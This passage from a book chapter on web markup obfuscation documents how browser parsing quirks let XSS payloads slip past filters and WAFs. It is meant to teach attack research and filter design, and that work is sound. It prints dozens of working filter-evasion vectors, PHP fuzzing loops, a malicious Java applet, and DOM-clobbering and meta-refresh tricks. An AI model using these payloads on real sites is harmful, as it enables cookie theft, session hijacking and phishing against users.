This issue enables an attacker to swallow characters that might, in some situations, be mandatory to secure an application against XSS attacks or even SQL injection. For instance, the following scenario can inject characters into a closed and quoted attribute:
<a title="My Homepage" href="http://[user input]">My Homepage</a>
The Web site developers were smart and made sure that all incoming quotes and < and > tags were encoded to entities to ensure that they would not cause any damage. All an attacker has to do now is to make sure the character being injected is at the end of the user input, thus swallowing the closing double quote for the attribute, and therefore enabling him to introduce event handlers such as onclick or style attributes to get some JavaScript executed. If you are saying to yourself, “But that won't work, we still have the opening double quote and we need a closing double quote to make the attack happen,” you'd be right: Opera, Internet Explorer, and Chrome do handle this correctly. So, this is not a real vector, and is nothing to worry about.
Or is it? Due to a reported Firefox parser bug, the following code actually executes an alert() on all relevant Firefox versions:
<img src="foobar onerror=alert(1)//
In the preceding code, we have an opening double quote, but no closing double quote. What is important is that we do not have any more double quotes in the entire Web site. Therefore, an injection in the footer area of a Web site will likely succeed, or maybe some help of a nullbyte. Still, the problem is that if there is no closing double quote after the last opening double quote, no closing double quote is necessary, and Firefox just ignores the markup error. To get back to our character set issue and the swallowed characters, if the attacker is lucky, it might be enough to swallow a closing quote to perform an XSS attack against a well-protected Web site. The only conditions are to either stop the content from being displayed after the injection, or have no more quotes from the point of injection until the response body ends. When you think about footer links and other common injection points, this is not unlikely. The complete injection would look like this:
<a title="My Homepage" href="http://foobarŃ onclick=alert()>My Homepage</a>
Obfuscating separators
Thus far, we have seen what we can do regarding markup obfuscation with the tag name. But what about the whitespace right after the tag name? A lot of filters and parsers that detect and treat incoming markup rely on the assumption that browsers only render a tag if the tag name is directly followed by a whitespace, or a closing >. So, officially, such a tag has to look like this, <tag attribute="">, or this, <tag>. But that is not always going to be the case, and again, it strongly depends on the user agent what we can do here.
One of the older tricks that has been published by many sources is to just use the slash instead of the whitespace, or any form of ASCII whitespace such as new lines, carriage returns, horizontal tabs, vertical tabs, and even form feeds. Let us just ask our little loop what can be done here:
<?php
for($i = 0; $i <= 255; $i++) {
$character = chr($i);
# Right after the tag name
echo
‘<div><a'.$character.'href="http://www.google.com/">'.$i.’</a></div>';
}
?>
The result of this test is not very spectacular, as Table 2.6 shows.
It seems that the user agents are a bit stuck up here and do not allow too many variations. Opera and Chromium in particular do not accept the slash directly behind the tag name. This is especially tedious in cases where the filter of a targeted Web site denies usage of the available forms of spaces. Also, the character class s in Perl Compatible Regular Expressions (PCRE) detects all of the mentioned ASCII spaces. So, it seems that the user agent vendors have done a pretty good job in terms of restricting the layout engines from accepting irritating characters between the tag name and the first attribute name.
Even if we exceed the range from ASCII to the full UTF-8 range, nothing exciting happens. But it gets interesting if we add a space to the mix, like this:
<body>
<div id="test"></div>
<?php
for($i = 0; $i <= 65535; $i++) {
$character = html_entity_decode(‘&#'.$i.';', ENT_QUOTES, ‘UTF-8’);
# Right after the tag name
echo ‘<div><iframe'.$character.$character.’ onload="document.getElementById('test')'
. '.innerHTML+=''.$i.', '"></iframe></div>';
}
?>
Running the following code proves that Chromium and Opera allow slashes after the tag name. Additionally, nullbytes appear in the mix again, for Chromium and Internet Explorer (that they appear in Internet Explorer is not surprising, though). So, we can form vectors that look like this (in the following code, � represents the actual nullbyte; it is hard to print a nonprintable character, even in a book such as this):
"><img0/ src=x onerror=alert(1)//>
As soon as a whitespace character is part of the mix, the possibilities are almost endless. The following vector worked on all tested browsers. Just for demonstration's sake, we also used a character from outside the ASCII range, which requires any regular expression matching against strings such as this to utilize not only the w character class, but also the Unicode character class p or its negation, P, which is seldom seen in real-life implementations. Most people do not even know about this character class. More information on Unicode and regular expressions is available at www.regular-expressions.info/refunicode.html.
"><img/ /µ src=x onerror=alert(1)//>
Surprisingly, all browsers including Opera allow full contact mode with the following attribute, in case slashes are involved:
"><img/ /µ/src=x onerror=alert(1)//> // Chromium 5.0
"><img//µ/src=x onerror=alert(1)//> // All tested browsers but Opera 10
This kind of lets us move to the next step: How close can we get to touching the outer rim of the attribute name without using spaces? Not many characters work here, unfortunately. In fact, just two more do: the single quote and the double quote, and only on Firefox and Chromium. So, the highest level of obfuscation we can reach outside the actual attribute values would look like this:
"><img/ /µ/""src=x onerror=alert(1)//> // Chromium 5.0
"><img//µ/""src=x onerror=alert(1)//> // Firefox 3.5.7
What we have learned here is that it is possible to fill the space between the tag name and the attribute name with almost arbitrary characters, as long as they start with a slash and end with either a slash or quotes. It turned out that Firefox utilized the most flexible parser engine, which is probably an aftermath of the browser wars, since many core parsing components contain code from the early days. It is hard to create a regular expression that can match and detect actual HTML. Just relying on patterns such as <w+s*(w+="[^"]+")*> does not produce valuable results. Such filters are easy for attackers to reverse-engineer and break. A working regular expression must consider the possible characters between the tag name, and be aware of the fact that an arbitrary amount of almost arbitrary characters can be used to fill the space with garbage—which might make the regular expression vulnerable against denial-of-service (DoS) attacks (which we will discuss in later sections):
<img/x="/'"'src='x'"'/"onerror=alert(1)// // Firefox 3.5.7 – no spaces
Now it is time to see what we can do at the edge and right inside regular and special attributes. It is getting more interesting because user agents can be fooled in more and often proprietary ways, and documentation regarding those methods is rare to nonexistent.
Attributes and delimiters
In terms of attributes, there are basically two things of interest: how they can be delimited and what kinds of encodings can be used inside the attribute value.
Regarding delimiters, there is not too much to document. The user agents accept double quotes, single quotes, no quotes at all, or backticks if Internet Explorer is being used. Backtick support is proprietary and works in no other tested browser; however, most filtering solutions are aware of that fact. But just for the sake of it, let us test this out with our loop, this time using the harmless size attribute for the <font> tag:
<?php
for($i = 1; $i <= 255; $i++) {
$character = chr($i);
echo ‘<div><font size='. $character. ‘20’′. $character. ‘>'.$i.’</font></div>';
}
?>
This time our loop shows us that there are more characters we can use to delimit attributes. Table 2.7 shows which user agents work correctly with which characters.
Most of the results are not really interesting; the array of white spaces from table index 9 to 13 and 32 was expected to work, as were the quotes at index 34 and 39.
On Internet Explorer, we already learned that the backtick, located at table index 96, can also be used.
But what about the characters at index 43, the plus character and the range from 48 to 57? And why is Firefox going crazy and accepting almost all characters as valid delimiters for the size attribute? Because the size attribute is numeric, and again, the user agents try to be useful and interpolate. In case a numeric attribute is necessary during an injection, the attacker has a lot of freedom in choosing the delimiters for the attribute value. But usually it is less interesting to inject numerical attribute values than actual strings and URIs, so let us look at what characters remain after the next loop:
<body>
<?php
for($i = 20; $i <= 255; $i++) {
$character = html_entity_decode(‘&#'.$i.';', ENT_QUOTES, ‘UTF-8’);
echo '<div><img title="'.$i.'" src='.
$character. ‘http://www.google.com/intl/en_ALL/images/logo.gif'.$character. ‘></div>’
}
?>
Table 2.8 displays the results. Well done, Firefox and Opera, that is what we call good behavior. But what is up with Chromium and Internet Explorer?
If Table 2.8 and the little loop are actually right, it means we can create crazier vectors than we originally thought. On Chromium and all Internet Explorer versions we can use the entire, rather exotic range from 20 to 31, with 32 being the white space. This is what man ascii says about those characters:
20 14 DC4 (device control 4)
21 15 NAK (negative ack.)
22 16 SYN (synchronous idle)
23 17 ETB (end of trans. blk)
24 18 CAN (cancel)
25 19 EM (end of medium)
26 1A SUB (substitute)
27 1B ESC (escape)
28 1C FS (file separator)
29 1D GS (group separator)
30 1E RS (record separator)
31 1F US (unit separator)
This might be particularly interesting when it is possible to inject the payload via GET, and it is extra easy to submit those characters just by using the urlencode syntax %14 to %1F. The impact is not groundbreaking, but it is valuable in terms of circumventing a filter and avoiding common protective measurements and imprecise regular expressions.
Again, x17 is just placeholder for the character at ASCII table position 23, the old nonprintable problem:
<img src=x17x17 onerror=alert(1)//>
The range does not work for event handlers such as the onerror in the preceding example. However, still we have some exotic characters we can use for that purpose: the characters on ASCII table positions 133 and 160, and the obligatory nullbyte on Internet Explorer, or even the semicolon, since it is being evaluated as a JavaScript language element.
URL-encoded representation of the before mentioned effects:
<img/\%20src=%17y%17''onerror=%C2%A0alert(1)//>
Let us call it a day with looping and character tables and move on to a discussion of multiple attributes and the wonderful world of closing tags.
Multiple same-named attributes
It is very common during a penetration test to have a successful attribute injection, with the attribute necessary to execute some JavaScript already set. Imagine, for example, having an attribute injection inside an <input> tag. It would be easy to create a JavaScript execution without any user interaction by just setting the type to image and defining an invalid source followed by an onerror attribute. That would look something like this:
<input value="" type=image src=1 onerror=alert(1)//" type="hidden" name="foo" />
In this case, we can inject our new type attribute before the existing type attribute and the alert() will execute. This shows us that the user agent uses only the first attribute; if more attributes of the same name are introduced, they will be ignored. This is expected behavior, and surprisingly, all tested user agents act accordingly, even the Internet Explorer family. So far, there is no way to interfere with an existing attribute by introducing another one of the same name afterward. As you can imagine, this is frustrating for an attacker. An XSS vulnerability requiring user interaction in the form of focusing on or even clicking a certain element is just not the same as active code execution. Let us look at some easy test cases to prove this point:
<span style="color:red" style="color:green">still… red text</span>
Of course, there are ways to get around this limitation. One of the most popular ways is to just inject a style attribute in combination with an onmouseover. The style attribute ensures that the targeted element is being positioned at coordinates 0 × 0 and has a height and width of at least 100% (better yet, 999 em). It also can make sure the element is being rendered as a block element; otherwise, the dimensions might not be applied correctly. Let us look at an example of how this would look:
<input type="text" value=""
style=display:block;position:absolute;top:0;left:0;width:999em;height:999em
onmouseover=alert(1) a=""name="foo" />
So, the user has basically no way to get around the necessary user interaction to fire the alert(). As soon as the styles are parsed, the element bloats itself to the maximum size and with the first mouse movement on the Web site the mouseover event handler gets used. We can also add an onkeydown to maximize accessibility. Gecko-based browsers including Firefox 3.5.7 even make it possible to work some magic on hidden elements, because the CSS applied to a hidden input field, for example, is stronger than the attribute specifying the element's invisibility. The following code snippet illustrates that problem:
<input type="hidden" value=""
style="display:block;height:100px;width:100px;background:red" a="">
The element is actually visible as a red 100×100-pixel box; it should not be visible as such, as it enables attacks such as the aforementioned attack even if the only injection point is a hidden field. (This only works on Gecko-based browsers.) There are additional ways to use attributes to interact with other attributes to force JavaScript execution, and we will discuss them in the section “HTML 5.” The problem meanwhile has been fixed and does not work on latest Firefox 3.6 versions anymore. Opera nevertheless allows you to visualize hidden elements with a content:url('') style.
In some situations, it is also possible to introduce other attributes that are capable of interfering with existing attributes. A very nice example of that works on IE 6. It uses the proprietary attribute lowsrc, which was originally meant to provide a URL where the user agent can find a smaller version of the image referenced by the src attribute in case the connection speed is slow. You can read about that attribute further at http://msdn.microsoft.com/en-us/library/ms534138%28VS.85%29.aspx.
If we already have an src attribute and there is no way to introduce an onload attribute or something similar, we can just add a lowsrc attribute pointing to a JavaScript URI. The same is true for the proprietary dynsrc attribute, also working on IE 6. The issue has been partially fixed in IE 8, which still accepts lowsrc attributes, but not with JavaScript URIs. Nevertheless, the error handler fires in case the src attribute does not exist or has been disabled. Let us look at some examples:
<img lowsrc=1 onerror=alert(1)> // works on all tested IEs
<img lowsrc=javascript:alert(2)> //IE6 and IE7
<img src="http://www.google.de/intl/de_de/images/logo.gif"
dynsrc="javascript:alert(3)" /> // IE6 only
It is not possible to override an already existing attribute, but it is possible to use other attributes to override existing ones on Internet Explorer. Plus, style attributes can be used in combination with mouseover event handlers to force users to create the interaction necessary to execute JavaScript. Of course, you can do a lot more with styles, depending on the targeted user agent, but let us look at a very specific problem that all tested Internet Explorer versions ship with.
Again, style attributes can help an attacker perform an interesting stunt. In case the actual style property has not been set in style attribute number one, it is possible to define it in style attribute number two. The following example illustrates this; the displayed text color is red, while the background is yellow:
<span style="color:red" style="color:green;background:yellow">foobar</span>
We can use this in many situations to not only add a nice background color for the targeted element but also execute JavaScript in several ways (in addition to the usual expression()). We will discuss this further in the section “Style attributes.”
One attribute that was explicitly designed for use multiple times inside one tag is xmlns, the XML namespace attribute. We will discuss this attribute and its use in markup obfuscation in more detail in the section “XML.” The following two examples are just meant to provide a brief preview of what can be done with namespaces on IE 6 and later versions (http://msdn.microsoft.com/en-us/library/ms535160%28VS.85%29.aspx):
<foo:shape onclick="alert(1)" xmlns:foo xmlns="urn:schemas-microsoft-com:vml"
style="behavior: url(#default#VML);
">XXX</foo:shape>
<a:b:c xmlns:a xmlns:b onmouseover=alert(1)>XXX</a:b:c>
Closing tags
Closing tags are usually overlooked and are doomed to a rather shadowy existence during research and penetration tests. Not much can be done with them, most might assume: no application of attributes, no JavaScript execution, and no possibility of doing bad stuff except for perhaps messing around with the DOM structure and making a Web site unusable. But there is more to closing tags than meets the eye.
One interesting thing to consider is the fact that it is expected user agent behavior to treat <br/> the same as </br>, and to treat those tags the same as the paragraph tag, <p/>. So, each </br> and </p> creates a line break when used in regular Web pages. Most user agents do not provide much of an ability to mess around with this fact, apart from Firefox and other Gecko-based browsers. Let us look at an example to illustrate what is possible:
</p<img src=x onerror=alert(1)>
</br<img src=x onerror=alert(2)>
The preceding code works, and renders each line break and the image tag, consequently firing the error handler and executing the connected JavaScript—a nice way to fool filters, assuming a tag has to start with <w+. Needless to say, a lot of libraries and filters will not complain when confronted with tags such as this. This strange markup combination also works with Chromium 5. Now, you may be wondering why this is, and whether we can do more with this knowledge. In fact, we can do more. Those two user agents do not require > to close a tag. A newline or even a < directly following is enough to make the parser think that the tag has ended and a new one has begun. This is bad, and can be applied to many other situations.
<img src=x onerror=
alert(1)
<div>foobar</div>
<script src=http://0x.lv
</script>
Both vectors work perfectly in most recent Firefox and Chromium versions. The example with the <img> tag even works in all tested versions of Internet Explorer. So, we can see that working markup does not always use opening and closing tags. Even Opera, which is usually very strict with unclosed tags, has weak moments with the image vector and fires the alert(). However, Firefox 4, using the new HTML5 parser by default, will not execute the JavaScript anymore.
Escaping style tags and script tags with unclosed tags works fine on all Gecko-based browsers too:
<style>
*[class="</style <img src=x onerror=alert(1)//"] { color:blue; }
</style>
Some sources even state that earlier versions of IE 6 support style tags in closing tags, but during our tests we did not manage to get this scenario to work. The same is true for unclosed script tags, such as that shown in the second example that follows (and discussed on the either inaccurate or outdated XSS Cheat Sheet at http://ha.ckers.org/xss.html):
<b>foobar</b style="x:expression(alert(1))"> // doesn't work
<b>foo</b>bar</b style="x:expression(alert(1))"> // works!
<script src="http://0x.lv"></b> // won't work either
The trick to make this work is to have no matching opening tag present before the prepared closing tag. In this way, the style attributes in closing tags will even work in IE 8 in compatibility mode. Another trick for additional obfuscation is to get rid of the colon for property value assignment here, and replace it with an equals sign:
<//style=-:expression(write(1))>
<//style=‘-=expr65 ssion(write(1))’>
</a/style=‘-= a expr65 ss/**/ion(write(1))’>
If we do this correctly, we can again make use of at least triple encoding here, to make the single characters of the vectors as unreadable as possible, as in the next example. But we are slightly losing the focus on the closing tags, and it is hard to tell what part of it should be printed bold:
</a/style=‘-=
a\b
expr65 ss/*
*/ion(URL=‘javascript:%5cu00
64ocum%5cu0065nt.writ%
5cu0065(1)’
)‘>
Now that we have examined the tricks that are possible with closing tags, we will move on and take a look at the surprisingly huge list of possibilities for executing JavaScript with rather uncommon combinations of tags and attributes.
More ways to execute JavaScript
There are three common ways to execute JavaScript on a Web site. The first and most well-known way is to use <script> tags and place the JavaScript to execute inside the tags. A simple example is to use <script>alert(1)</script> or—to make sure even the most ancient user agents do not have problems with the rest of the document, even if they don't support JavaScript—to use comments and <script><!-- alert(1) --></script>. This also works for Visual Basic scripts when working on Internet Explorer.
We already discussed most of the ways we can mess with script tags. But there is one thing that we should talk about here concerning an interesting way in which the Internet Explorer family behaves. As soon as a script tag is applied with a language attribute with the value vbs or vbscript it is possible to use either Visual Basic script inside the script tag or JavaScript. We can even mix up the code, as shown in the following example:
<script language=vbs>
alert+1‘VBScript
//alert(2)// JavaScript
</script>
Another interesting artifact from the forest of proprietary Internet Explorer features is the ability to use “encrypted” scripts, as discussed on the following Web pages:
We can also utilize event handlers, such as onclick or onload, and assign JavaScript or Visual Basic script to be executed if the desired events occur for the assigned elements. One of the most common ways to do this is with <div onclick="alert(1)">Click me</div>, or making sure the script will be executed as soon as the page has fully loaded via <body onload="alert(1)">. Countless combinations of elements and event handlers can be used.
This huge diversity and range of combinations triggering script execution is especially interesting from the viewpoint of obfuscation. A lot of common filtering solutions rely on following the standards defined by the W3C, and in some situations they implement some extra rules to cover the more well-known derivations. A very basic example is the behavior of the iframe element in combination with an onload attribute. Usually onload fires in case an src attribute is given, and the source has been found and successfully transferred from the server to the client. It works that way for images, script tags, and other elements.
<img src="[valid image source]" onload="alert(1)"> // works perfectly
<img onload="alert(2)"> // Nothing to load—no load event will be fired
<iframe onload="alert(3)"> // This works—even without a src element
So, why is this the case for iframes? The question is easy to answer. Iframes by default load the page about:blank in case no source attribute is supplied. And about:blank on most user agents is just a blank page. The user agents auto-magically add some default markup to it. Let us see some examples:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head><title></title></head>
<body></body>
</html>
// Firefox 3.5.7
<HTML></HTML>
// about:blank on Internet Explorer
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html dir="ltr">
<head> <title>Empty Page</title> </head>
<body></body>
</html>
// Opera 10
As you can see in the preceding code, a load event is still being fired, even though no source is given. Chromium is the only user agent that at least pretends to provide emptiness in case about:blank is called, but the load event still fires and the mentioned vector works.
There are even more surprising things to learn about event handlers, especially those that trigger script execution with little to no user interaction. Let us build a small fuzzer to learn more about this. Since we would need a huge array of possible event handlers and tags, we are not showing all of the source code on these pages. You can download the full version at http://pastebin.com/f3b162498.
<div id="test"></div>
<?php
$tags = array(‘blink’, ‘marquee’, ‘embed’, ‘!DOCTYPE’, ‘a’, ‘abbr’, ‘acronym’, ‘address’,‘applet’,
…
‘xmp’, ‘audio’, ‘video’, ‘time’, ‘canvas’, ‘output’, ‘datalist’, ‘event-source’, ‘eventsource’
);
$events = array(‘onabort’, ‘onactivate’, ‘onafterprint’, ‘onafterupdate’,
…
‘ontimeupdate’, ‘ontrackchange’, ‘onunload’, ‘onurlflip’, ‘onvolumechange’,
‘onwaiting’, ‘onwebkitanimationend’, ‘onwebkitanimationiteration’,
‘onwebkitanimationstart’, ‘onwebkittransitionend’
);
foreach($tags as $tag) {
foreach($events as $event) {
echo ‘<’.$tag.’
‘.$event.’="javascript:document.getElementById(‘test’).innerHTML+=‘’.$tag.’-
‘.$event.’, ‘">XXX</’.$tag.’>’. "
";
}
}
?>
The result shows that the body tag in particular provides an endless source of possibilities to fire events without user interaction. The body tag can work with countless events, including load events, error events if several body tags are present, all the mouse and keyboard events, and the blur event as soon as the user leaves the page. The same is true for unload and beforeunload. Particularly interesting are events that are less well known, such as pageshow. Also, the marquee tag is a less well-known tag for executing script via event handlers. This tag fires events all the time, so markup such as <marquee onscroll=alert(1)> will create a loop of alerts that are stopped only by closing the user agent the hard way.
<body onblur=alert(1) onunload=alert(2) onbeforeunload=alert(3)>
// Careful with this example—denial of service
On Chromium, the html tag can be used to perform a lot of tricks, even if it is embedded in another html tag or in the actual body of the document. The same is true for the frameset tags, which accept focus and blur events, making them a kind of substitute for document.onclick and similar code. Furthermore, html, body, and frameset tags accept scroll events, so it is possible to execute JavaScript without user interaction by binding a scroll event to an element and then having the user agent scroll automatically. We can do this easily by introducing an anchor, such as <a name="bottom">, or even via an id attribute as in <div id="bottom">. As soon as the Web site is requested with a location hash, such as http://test.com/test.html#bottom, the user agent scrolls to the element and then fires the scroll event. In this way, we can see how several layers in the user agent can be combined to force script execution.
<body onscroll="alert(1)">
<div style="height:10000px">some text</div>
<a name="bottom"></a>
</body>
Another rather exotic way to force or at least provoke user interaction is to use elements that are positioned halfway outside the view port. Imagine, for example, an info box displayed at the right edge of the viewport. The user might become curious—dancing kittens displayed in the info box help—and resize the user agent window or scroll through the window. That triggers the resize events for a lot of elements—primarily body, html, and frameset in most user agents. Internet Explorer nevertheless accepts resize events for the rather harmless-looking horizontal ruler: the <hr> tag. So, markup such as <hr onresize=alert(1)> will trigger an alert() as soon as the window is resized, at least in Internet Explorer.
A lot of additional combinations work on Internet Explorer, including empty object tags, xml tags, the bgsound tag, and more. It's almost impossible to list them all; instead, here are some of the most surprising examples:
<bgsound onpropertychange=alert(1)>
<body onpropertychange=alert(2)>
<body onmove=alert(3)>
<body onfocusin=alert(4)>
<body onbeforeactivate=alert(5)>
<body onactivate=alert(6)>
<embed onmove=alert(7)>
<object onerror=alert(8)>
<style onreadystatechange=alert(9)>
<xml onreadystatechange=alert(10)>
<xml onpropertychange=alert(11)>
<table><td background=javascript:alert(12)>
Event handlers are relatively boring compared to a lot of other attributes capable of executing JavaScript with little or no user interaction. Usually, filter libraries and WAFs are aware of the fact that strings such as onw+ inside a tag are up to no good. This common detection pattern cannot be circumvented easily—except with nullbytes on Internet Explorer, of course. So, what can be done with harmless tags and harmless-looking attributes? A lot. Let us have a look.
Among the first suspicious candidates are, of course, the href and src attributes. This leads us to the third major way to execute JavaScript in a real-life scenario: via JavaScript URIs. It is possible to directly connect the href attribute of a common link with script execution, be it JavaScript on all tested browsers or Visual Basic script on Internet Explorer. Let us see a few examples:
<a href="javascript:alert(1)">click me</a>
<a href="vbscript:alert(2)">click me</a>
Clicking on the first link in the preceding code will trigger an alert() on all tested user agents. Clicking on the second link works on Internet Explorer. However, the words “at least” are somewhat inaccurate here. It is not possible to use syntax without parentheses here (which we know should work on Internet Explorer), meaning alert+2. If we click this link, though, an empty alert box will appear followed by the number 2 written into the DOM of the page. This is actually expected behavior for JavaScript as well as for VBScript. The final return value of anything being executed after a javascript: or vbscript: protocol handler will be reflected in the DOM afterward. This is one reason bookmarklets usually do not return anything. So, we can use this to just add a string containing our desired payload behind the protocol handler. Here is a sneak peek at how that would look:
<a href="javascript:‘x3cimg srcx3dx onerror=alert(document.domain)>’">click me</a>
This markup will render the string <img/src=x onerror=alert(document.domain)>, and as you can see, all user agents will consider document.domain to be the domain on which the link is being clicked. Thus, an attacker will be able to read and process information such as document.cookie and other sensitive data. Only Chromium 5.0 refuses to execute the payload.
This kind of tag attribute combination requires user interaction, so let's see how we can avoid this behavior with other harmless-looking vectors. One very interesting option is to use the object tag in combination with the data attribute. Here are some examples:
<object data="javascript:alert(1)">
<object data="data:text/html,<script>alert(2)</script>">
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgzKTwvc2NyaXB0Pg">
Although none of these examples actually execute on Internet Explorer, at least the first and second ones work perfectly on all other tested user agents. As you can see, the data attribute allows usage of either JavaScript URIs or data URIs. On Gecko-based user agents, even the base64-encoded version works and triggers the script execution. This attack vector is rather sneaky, since a lot of applications allow submission of object tags and the data attribute is often ignored since it is more or less unknown, even though it has been available since HTML 4.01.
Another tool is available for testing these vectors, and unlike the Real-Time HTML Editor (http://htmledit.squarefree.com/), it is capable of rendering the tested code in several iframes using different DOCTYPEs. There is even an XML iframe to test on special XML-based vectors and SVG data. It is called Live HTML Editor, and you can find it at http://heideri.ch/jso/edit.
Depending on the user agent, there are more ways to execute scripts with similar approaches. The results from our loop script are interesting. Whereas the results from Firefox and Chromium are not all that surprising, another user agent really goes wild. We are talking about Opera.
<iframe src="javascript:alert(1)"> // FF, Chromium, IE8 and Opera
<embed src="javascript:alert(2)"> // FF, Chromium and Opera
<embed code="javascript:alert(3)"> // Chromium only
<img src="javascript:alert(4)"> // Opera 10 and IE6
<image src="javascript:alert(5)"> // Opera 10 and IE6
<body background="javascript:alert(5)"> // Opera 10 and IE6
<script src="javascript:alert(6)"> // Opera 10 and IE6
<table background="javascript:alert(7)"> // Opera 10 and IE6
<isindex type="image" src="javascript:alert(8)"> // IE6-7
Opera's markup parser seems to have a pretty weird understanding of when to execute JavaScript from source attributes. The behavior shown here is similar to that of IE 6, because the same edge cases execute JavaScript on this browser too, except they are completed by the ancient and already mentioned attributes dynsrc and lowsrc.
Also, let us not forget the applet tag, in which the attributes code and archive can be used to fetch JAR files and pick a class to work with. Since applets can interact with the DOM of a Web site and other instances, those tag attribute combinations can be considered rather dangerous. Here is some example Java code for a malicious applet and the necessary markup to execute the code:
//XSS.java
import java.applet.Applet;
import netscape.javascript.*;
public class XSS extends Applet {
public void start() {
try {
JSObject window = JSObject.getWindow(this);
window.eval("alert(document.domain)");
} catch (JSException jse) {
jse.printStackTrace();
}
}
}
//test.html
<applet code="XSS"
archive="http://someserver.com/xss.jar"></applet>
Quirks modes are implemented in almost all user agents and provide a mode for rendering markup that does not necessarily follow any standards given by the W3C so that it is as compatible as possible with older and invalidly composed Web sites. It also means a developer cannot really predict what the user agent is doing with the Web site—and sometimes that hidden or deprecated features are being reenabled.
When we talk about markup and obfuscation we are not always talking about actually executing JavaScript. It is also interesting to check if there are ways to influence the DOM to interfere with the already existing JavaScript running on the targeted Web site. There is an interesting feature which has been deprecated but is still implemented in most user agents and which we need to look at. Imagine an element having either an id attribute or a name attribute. If a Web site is being rendered in quirks mode—meaning no doctype or an unrecognized doctype is present—a new variable is being introduced in the DOM afterwards, having the same name as the given value for the id or name attribute. Here's an example:
<html>
<body>
<div id="test"></div>
<script>alert(test)</script>
</body>
</html>
The effect is that the alert is actually not failing, although we did not declare the variable test in our JavaScript; rather, it alerts the container for the DIV element. This means we can implicitly declare variables in the DOM and fill them with HTML elements, just by using id or name attributes. And there's more: When testing this scenario on pages containing a valid doctype we see something surprising: Besides Firefox, all user agents still perform the trick, without quirks mode. So, an attacker can perform this operation on almost any Web site targeting almost any user agent. But honestly, just creating variables in the DOM is not the most interesting thing to do. It would be far sexier to actually overwrite existing variables—for example, native DOM properties such as document or location.href. Let us see if this is possible.
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<body>
<form id="location" href="bar">
<script>alert(location.href)</script>
</body>
</html>
The results are disturbing. Neither IE 6 nor IE 8 is allowing us to overwrite existing native DOM properties, even critical ones such as location.href. This means the alert() actually says “bar,” and not the full location string as expected. Any script that is executed after that markup injection and tries to use this property will receive the data supplied by the attacker, who was just using harmless markup with id attributes. For existing filters and WAF solutions, this means id and name attributes should be strictly forbidden, unless the developer knows exactly what she or he is doing and that injections such as this cannot cause trouble. You can find more detailed information on this at http://maliciousmarkup.blogspot.com/2008/11/html-form-controls-reviewed.html.
Let us get back to script execution again: besides the three aforementioned well-known ways to execute scripts on a Web site, there is a fourth way that many people may not know about. It involves the use of meta tags and creating client-side redirects. Meta tags enable us to set an http-equiv attribute. That means the user agent will treat the content of this attribute as though it were a regular HTTP header—at least unless the very same header is not being sent by the server itself. If this is the case, the client has no way to overwrite that information with a meta tag. A possible scenario usable in an attack against a Web site is to play with the redirect headers. Let us look at some sample code:
<meta http-equiv="refresh" content="0;
url=javascript:alert(document.domain)">
Although user agents such as Firefox and IE 8 no longer redirect to the given JavaScript URI, Opera 10 and Chromium 5 still do, as does IE 6. Also—and this is why we did not just use alert(1) here—the domain data leaks, so an attacker can also extract cookie data and more this way. The meta tag can also be located somewhere in the document's body, unless server-side redirects have failed because the response body has already been initiated. But at least Gecko-based user agents can be tricked into still doing the redirect while at the same time executing JavaScript. The developers disabled the support for JavaScript URIs, but still allow use of data URIs. Therefore, the following example still works like a charm:
<meta http-equiv="refresh"
content="0;
url=data:text/html,<script>alert(document.domain)</script>">
However, the domain data are no longer available in most recent Firefox versions because the JavaScript is being executed on about:blank. Also, the Firefox extension NoScript forbids redirection to data URIs via the meta tag and has to be deactivated for testing. This is also the case with Chromium and Opera. Internet Explorer will not execute this code at all, since data URIs are not supported yet. So, an attacker can use this technique for phishing purposes, but not for actual cookie stealing and such.
At this point, you have probably seen enough on markup obfuscation and are ready to move on to some advanced methods of using obfuscated markup to execute scripts and do other things on the user agent. In the rest of this chapter, we will cover proprietary and browser-specific markup as well as advanced obfuscation techniques inside attributes, and we will touch on the topic of HTML5, which is guaranteed to bring a lot of fresh air into Web site development and exploitation.
Advanced markup obfuscation
This section focuses on more advanced ways to obfuscate markup and XML code, and thus find ways to sneak past filters while at the same time creating hard-to-read code. We will be seeing less character-based obfuscation and more specific things such as JavaScript URIs, ways to obfuscate usable style attributes, and ways to get in touch with and use data URIs. The last part of this chapter will give you a sneak preview of what will be coming up in HTML5 and how the new features can be used for obfuscation and bypassing filters with harmless-looking markup.
Conditional comments
Conditional comments are a proprietary feature that is thus far supported only in Internet Explorer. Their purpose was to allow developers to use a special HTML comment syntax to address ceratin versions of Internet Explorer exclusively. Since conditional comments mimic regular HTML comments, other user agents simply treat them as such—only the Internet Explorer layout engine parses them as executable code. Here is a simple example from the MSDN to explain how they work (http://msdn.microsoft.com/en-us/library/ms537512%28VS.85%29.aspx):
<!--[if IE 8]>
<p>Welcome to Internet Explorer 8.</p>
<![endif]-->
As you can see, the syntax is easy to understand. A conditional comment begins like any other HTML comment, with the typical <!--. After that, a block delimited by rectangular brackets defines the condition—here, [if IE 8]—so, we need the Web site to be displayed with IE 8 to have the condition be true. If it matches, the user agent will evaluate the code inside the comment blocks until it finds an [endif] statement. Afterward, the page will be parsed regularly again.
A lot of Web developers consider conditional comments to be a blessing, since they provide the ability to use a different stylesheet for every necessary version of Internet Explorer, which are completely ignored by any other user agent, and due to the standard HTML comment pattern being used to keep the Web site's markup valid and clean. No quirky CSS parser errors had to be used to target certain versions of Internet Explorer, which means that even the stylesheets targeting the W3C-compliant user agents could be kept clean and valid. When you look at the numerous available lists of CSS browser hacks, it is kind of obvious why this is a good thing. No serious Web developer wishes to have code like this in his CSS blocking maintainability and readability1:
@media tty {
i{content:"";/*" "*/}}@m; @import ‘styles.css’; /*";}
}/* */
1CSS Filters/Hacks: http://centricle.com/ref/css/filters/.
So, the usage of conditional comments keeps Web site markup valid. CSS files free of filters and hacks make developers happy because, especially in development teams, the use of clean and valid CSS code is possible again. Also, conditional comments save bandwidth, since not all CSS data have to be placed in one or two stylesheets, but can be split among various files being downloaded on demand—and not with each and every request. But we all know that what is good for the developer is usually good for the attacker too. Conditional comments enable precise targeting of an Internet Explorer-based user agent—for example, deployment of malicious code against a very specific version without generating side effects on other versions. And not just the browser version, but even specific software installed on the victim's system can be determined and targeted. Let us look at examples of conditional comments on the MSDN documentation2:
